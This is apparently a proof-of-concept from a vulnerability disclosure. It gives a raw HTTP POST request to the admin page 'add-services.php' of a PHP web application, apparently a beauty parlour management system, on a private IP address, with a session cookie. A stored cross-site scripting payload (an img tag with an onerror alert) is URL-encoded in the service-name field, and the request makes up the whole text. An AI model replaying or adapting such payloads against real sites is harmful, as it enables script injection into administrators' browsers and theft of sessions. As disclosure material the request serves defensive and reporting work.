 POST /bpms/admin/add-services.php HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://192.168.100.234
Connection: close
Referer: http://192.168.100.234/bpms/admin/add-services.php
Cookie: PHPSESSID=qaqv7jl8dqci4i2nldnj4n60s0
Upgrade-Insecure-Requests: 1
sername=%3Cimg+src%3D1+onerror%3Dalert%28%2Fxss%2F%29%3E&cost=1&submit=